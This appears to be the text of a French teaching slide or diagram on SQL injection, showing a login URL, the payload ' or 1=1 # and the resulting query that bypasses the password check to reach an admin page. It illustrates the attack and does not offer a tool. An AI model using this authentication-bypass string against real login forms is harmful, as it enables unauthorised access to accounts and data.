 Exemple
http://www.le-site.com/connection.php?user=' or 1=1 # &pass=
User: ' or 1=1 #
Pass:
http://www.le-site.com
Select * From utilisateur where user=' ' or 1=1 # and pass=' '
ResultSet != null
connection.php
Admin.php
Etc...
DB